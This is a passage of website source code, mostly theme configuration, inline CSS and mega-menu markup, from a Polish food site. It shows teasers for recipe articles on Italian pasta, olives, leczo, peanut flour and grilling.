16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_6981913527082_rand","tdc_css_class_style":"td_uid_28_6981913527082_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_28_6981913527082_rand"}';
block_td_uid_28_6981913527082.td_column_number = "3";
block_td_uid_28_6981913527082.block_type = "tdb_header_mega_menu";
block_td_uid_28_6981913527082.post_count = "5";
block_td_uid_28_6981913527082.found_posts = "55";
block_td_uid_28_6981913527082.header_color = "";
block_td_uid_28_6981913527082.ajax_pagination_infinite_stop = "";
block_td_uid_28_6981913527082.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_28_6981913527082);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_6981913527082 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T15:41:49+00:00" >31 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia jest niezwykle znana i ceniona na całym świecie za swoje aromatyczne smaki, bogactwo tradycji kulinarnej i prostotę przygotowywania potraw. Jednym z najpopularniejszych&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T11:37:10+00:00" >21 maja 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Oliwki włoskie to jedno z charakterystycznych dań kuchni tego kraju, które zdobywają serca smakoszy na całym świecie. Te małe, smaczne owoce oliwki są nie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Składniki:


 	2 papryki czerwone
 	1 cukinia
 	1 bakłażan
 	6 pomidorów malinowych (wydrążone i pokrojone) lub puszka pomidorów krojonych
 	Pieczarki marynowane z marchewką i cebulą OLE!
 	1 cebula
&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" class="td-image-wrap" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/strawberry-2571337_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/" rel="bookmark" title="Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy">Mąka z orzeszków arachidowych – sprawdź 3 bezglutenowe przepisy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-26T07:21:33+00:00" >26 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/maka-z-orzeszkow-arachidowych-sprawdz-3-bezglutenowe-przepisy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szacuje się, że nawet 10% populacji może nie tolerować glutenu. Czy osoby, które są na diecie bezglutenowej, muszą zrezygnować ze słodkich ciast czy naleśników,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" class="td-image-wrap" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/przepisy/" class="td-post-category">Przepisy</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" rel="bookmark" title="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6981913527082" data-td_block_id="td_uid_28_6981913527082"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6981913527082" data-td_block_id="td_uid_28_6981913527082"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-67"><a href="https://foodzone.pl/restauracje/"><span class="tdb-menu-item-text">Restauracje</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_6981913528bfb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_29_6981913528bfb" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_29_6981913528bfb_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_6981913528bfb_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_29_6981913528bfb_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6981913528bfb_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6981913528bfb_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6981913528bfb_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_29_6981913528bfb_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6981913528bfb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_6981913528bfb_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_6981913528bfb_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6981913528bfb_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_29_6981913528bfb_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_29_6981913528bfb_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_6981913528bfb_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_6981913528bfb_rand .td-module-meta-info,
				.ie11 .td_uid_29_6981913528bfb_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_6981913528bfb_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_6981913528bfb_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_6981913528bfb_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_6981913528bfb_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_29_6981913528bfb_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_29_6981913528bfb_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_6981913528bfb_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_6981913528bfb_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_6981913528bfb_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_6981913528bfb_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_6981913528bfb_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_6981913528bfb_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-date,
				.td_uid_29_6981913528bfb_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_6981913528bfb_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_6981913528bfb_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_6981913528bfb_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_6981913528bfb_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_29_6981913528bfb_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_29_6981913528bfb_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_6981913528bfb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6981913528bfb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6981913528bfb_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-date,
				.td_uid_29_6981913528bfb_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6981913528bfb_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6981913528bfb_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6981913528bfb_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6981913528bfb_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6981913528bfb_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_29_6981913528bfb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6981913528bfb_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-editor-date,
				.td_uid_29_6981913528bfb_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6981913528bfb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_6981913528bfb_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6981913528bfb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6981913528bfb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6981913528bfb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_6981913528bfb_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_6981913528bfb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6981913528bfb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6981913528bfb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_6981913528bfb_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
